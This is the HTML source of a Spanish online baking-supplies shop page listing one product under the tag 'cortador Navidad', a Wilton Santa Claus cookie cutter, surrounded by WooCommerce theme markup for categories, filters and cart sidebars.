</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>                    <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat nasa-stclose nasa-transition" rel="nofollow"></a>
                </div>
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">

        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">Productos etiquetados &ldquo;cortador Navidad&rdquo;</h1><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div class="row fullwidth category-page nasa-store-page nasa-top-sidebar-style">
        
    <div class="large-12 columns ns-before-archive-products">
        <div class="row filters-container nasa-filter-wrap top-bar-wrap-type-1">
            <div class="showing_info_top hidden-tag">
<p class="woocommerce-result-count" role="alert" aria-relevant="all">
    1 resultado</p>
</div>
                <div class="large-12 columns nasa-topbar-filter-wrap">
                    <div class="nasa-flex jbw nasa-topbar-all ">
                        <div class="nasa-filter-action nasa-min-height">
                            <div class="nasa-labels-filter-top">
                                <input name="nasa-labels-filter-text" type="hidden" value="Filtrado por:" />
                                <input name="nasa-widget-show-more-text" type="hidden" value="Más +" />
                                <input name="nasa-widget-show-less-text" type="hidden" value="Menos -" />
                                <input name="nasa-limit-widgets-show-more" type="hidden" value="4" />
                                <a class="toggle-topbar-shop-mobile hidden-tag" href="javascript:void(0);" rel="nofollow">
                                    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Filtros                                </a>
                                <span class="nasa-labels-filter-accordion nasa-flex"></span>
                            </div>
                        </div>

                                                
                        <div class="nasa-sort-by-action">
                            <ul class="sort-bar nasa-flex margin-top-0">
                                <li class="nasa-filter-order filter-order">
                                    <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Ordenar por    </span>
   
    <select name="orderby" class="orderby" aria-label="Orden de compra">
                    <option value="menu_order"  selected='selected'>
                Clasificación por defecto            </option>
                    <option value="popularity" >
                Popularidad            </option>
                    <option value="rating" >
                Puntuación media            </option>
                    <option value="date" >
                El último            </option>
                    <option value="price" >
                Precio: Ascendente            </option>
                    <option value="price-desc" >
                Precio: Descendente            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                                </li>
                            </ul>
                        </div>
                        
                                                    <div class="nasa-topbar-change-view-wrap nasa-flex hide-for-medium hide-for-small">
                                <input type="hidden" name="nasa-data-sidebar" value="top-push-cat" /><div class="filter-tabs nasa-change-view nasa-change-layout-img-1">
    
    
    
    
    
    
    
    </div>
                            </div>
                                            </div>
                </div>

                    <div class="nasa-relative hidden-tag large-12 columns nasa-top-sidebar">
                    <span class="nasa-close-sidebar-wrap hidden-tag">
                <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
                    <svg width="20px" height="20px" viewBox="4 3 16 16" fill="none">
                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    filtros                </span>
                
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
            </span>
        
        <div id="archives-2" class="widget nasa-widget-store widget_archive"><span class="widget-title">Archivos</span>
			<ul>
					<li><a href='https://elbauldeluca.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://elbauldeluca.com/2020/03/'>marzo 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget nasa-widget-store widget_categories"><span class="widget-title">Categorías</span>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://elbauldeluca.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget nasa-widget-store widget_meta"><span class="widget-title">Meta</span>
		<ul>
						<li><a href="https://elbauldeluca.com/wp-login.php">Acceder</a></li>
			<li><a href="https://elbauldeluca.com/feed/">Feed de entradas</a></li>
			<li><a href="https://elbauldeluca.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>

        </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
                    
            <div class="nasa-push-cat-filter"></div>
        
                
        <div class="nasa-products-page-wrap large-12 columns no-sidebar top-sidebar nasa-has-push-cat">

            
            <div class="nasa-archive-product-warp">
                
<div class="nasa-content-page-products">
    <ul class="products grid large-block-grid-4 small-block-grid-1 medium-block-grid-2" data-columns_small="1" data-columns_medium="2">
<li class="product-warp-item">
<div class="product type-product post-6236 status-publish first instock product_cat-cortador-galletas product_cat-cortadores product_cat-especial-navidad product_tag-cortador-navidad product_tag-cortador-santa-clauss-wilton product_tag-cortadores-de-galletas product_tag-galletas product_tag-navidad product_tag-reposteria-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-tag/cortador-navidad/?add-to-cart=6236" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6236" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6236" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Cortador Santa Clauss wilton&rdquo;" rel="nofollow" data-success_message="«Cortador Santa Clauss wilton» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6236" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6236" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/cortador-santa-clauss-wilton/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/cortador-santa-clauss-wilton/" title="Cortador Santa Clauss wilton">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cortador Santa Clauss wilton" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/santa-claus-cortador-ergonomico-wilton.jpg 600w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/cortador-santa-clauss-wilton/" title="Cortador Santa Clauss wilton">
            Cortador Santa Clauss wilton        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6236"
			  data-parent-id="6236">
			<span class="woocommerce-Price-amount amount"><bdi>1,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>

</li></ul>
</div>
            </div>
        </div>

            </div>

    
                    
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://elbauldeluca.com/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://elbauldeluca.com/product-tag/cortador-navidad/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="menu_order" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap --></main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
